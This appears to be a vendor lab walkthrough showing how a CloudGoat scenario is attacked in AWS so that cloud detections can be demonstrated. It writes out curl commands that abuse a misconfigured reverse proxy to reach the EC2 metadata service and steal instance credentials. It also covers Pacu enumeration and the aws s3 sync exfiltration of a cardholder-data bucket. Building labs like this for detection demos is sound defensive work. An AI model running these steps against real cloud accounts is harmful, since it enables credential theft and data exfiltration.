EC2 Attack¶
Notes¶
SE DfAWS Console https://207753870716.uw2.portal.vectra.ai/
AWS target account vectra-demolab (884414556547)
AWS attacker VM should be in a different account vectra-se-dev (257321424819)
Setup AWS Profile¶
Login with SSO
aws sso login --profile sso-demolab
Export AWS profile path
export AWS_PROFILE=sso-demolab
Verify credentials are working
aws sts get-caller-identity
Setup Cloudgoat¶
Run Cloudgoat config profile from home directory and set default profile name to
sso-demolab
~/cloudgoat/cloudgoat.py config profile
Modify Cloudgoat config whitlelist
echo "`curl ifconfig.io`/32" > ~/cloudgoat/whitelist.txt
Update Cloudgoat config file
wget https://raw.githubusercontent.com/VectraCommunity/cloudgoat/master/scenarios/cloud_breach_s3/terraform/s3.tf -O ~/cloudgoat/scenarios/cloud_breach_s3/terraform/s3.tf
Create vulnerable infrastructure¶
Now that the tools are setup we will use Cloudgoat to setup vulnerable infrastructure in AWS. This will create a scenario with a misconfigured reverse-proxy server in EC2.
Run the attack scenario
~/cloudgoat/cloudgoat.py create cloud_breach_s3

Note
Copy the response to a text file. You will need the EC2 IP
Start attack¶
At this point we have created vulnerable infrastructure in AWS using Cloudgoat. Starting as an anonymous outsider with no access or privileges, exploit a misconfigured reverse-proxy server to query the EC2 metadata service and acquire instance profile keys. Then, use those keys to discover, access, and exfiltrate sensitive data from an S3 bucket.
Get Role Name¶
Replace
<ec2-ip-address>with the IP address from the previous step to get a role name.
curl -s http://<ec2-ip-address>/latest/meta-data/iam/security-credentials/ -H 'Host:169.254.169.254'

Note
Copy the response to a text file. You will need the role
Get Credentials¶
Replace
<ec2-ip-address>and<ec2-role-name>from the previous steps to get the keys
curl -s http://<ec2-ip-address>/latest/meta-data/iam/security-credentials/<ec2-role-name> -H 'Host:169.254.169.254'

Note
Copy response to text file. You will use the stolen credentials
Pacu Discovery¶
Next we will use pacu to do discovery with the stolen credentials
Start pacu from the shell session by running
~/pacu/cli.pyCreate new session in pacu named
cloud_breach_s3Set the keys using
set_keysfrom the pacu session using the stolen credentials from the previous step

Pacu Results¶
Use pacu to start discovery using the following modules
run aws__enum_accountGet account details: permission deniedrun iam__enum_permissionsGet permissions for IAM entity: permission deniedrun iam__enum_users_roles_policies_groupsGet group polices for IAM entity: permission deniedrun iam__bruteforce_permissionsBrute force for access to services: BINGO!

The stolen credentials have full access to S3
Exit pacu by typing
exitand return to attack
Data Exfil¶
Create a new aws profile with stolen credentials
aws configure --profile cloud_breach_s3
Set the
AWS Access Key IDandAWS Secret Access Keyusing the stolen credentialsSet the “Default region” name and the “Default output” format to
jsonManually add the
aws_session_tokento the aws credentials file on the new profilecloud_breach_s3(use i for insert mode then esc :wq to save and close)
vi ~/.aws/credentials

Use aws cli to list buckets the stolen credentials have access to
aws s3 ls --profile cloud_breach_s3

Download data from the
cardholder-databucket to local system home directory. Replace<bucket-name>with the bucket to download data
aws s3 sync s3://<bucket-name> ~/cardholder-data --profile cloud_breach_s3
Change to home directory and perfom list to verify data was downloaded
cd && ls

Remove vulnerable infrastructure with CloudGoat
~/cloudgoat/cloudgoat.py destroy cloud_breach_s3
Delete your attacker VM/AMI in AWS by deleting the Stack you created. You will need to logon back into AWS for this.
Attack had been completed. Review the detections in dfaws dashboard
Detections visible include:
AWS Organization Discovery- A credential was observed enumerating AWS Organization details.
AWS User Permissions Enumeration- Control plane APIs associated with the reconnaissance of IAM resources were invoked in a suspicious way that may be associated with a potential privilege escalation attack.
AWS Suspicious EC2 Enumeration- Control plane APIs associated with reconnaissance on EC2 resources were invoked in a suspicious manner.
AWS S3 Enumeration- Control plane APIs associated with the reconnaissance of S3 resources were invoked in a suspicious manner.
